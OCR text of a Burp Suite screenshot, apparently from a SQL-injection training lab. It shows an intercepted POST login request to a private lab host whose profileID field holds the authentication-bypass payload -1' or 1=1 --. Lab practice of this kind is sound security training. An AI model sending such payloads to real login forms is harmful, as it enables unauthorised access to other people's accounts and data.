 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.227.199:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /sesqli4/login HTTP/1.1
2 Host: 10.10.227.199:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.227.199:5000
10 Connection: keep-alive
11 Referer: http://10.10.227.199:5000/sesqli4/login
12 Upgrade-Insecure-Requests: 1
13
14 profileID=-1' or 1=1 --&password=a